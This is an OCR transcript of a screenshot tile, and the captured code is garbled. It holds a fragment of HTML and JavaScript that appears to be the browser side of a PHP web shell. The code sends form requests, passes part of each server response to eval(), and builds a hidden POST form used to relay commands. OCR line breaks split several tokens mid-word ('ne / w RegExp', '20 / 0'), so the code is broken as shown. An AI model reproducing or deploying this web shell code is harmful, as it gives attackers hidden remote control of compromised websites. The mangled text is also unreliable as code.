
            req.setRequestHeader ('Content-T
ype', 'application/x-www-form-urlencoded');

            req.send(params);

        }

	}

	function processReqChange() {

		if( (req.readyState == 4) )

			if(req.status == 20
0) {

				var reg = ne
w RegExp(\"(\d+)([\S\s]*)\", 'm');

				var arr=reg.
exec(req.responseText);

				eval(arr[2].
substr(0, arr[1]));

			} else alert('Reques
t error!');

	}

</script>

<head><body><div style='position:absolute;wi
dth:100%;background-color:#444;top:0;left:
0;'>

<form method=post name=mf style='display:non
e;'>

<input type=hidden name=a>
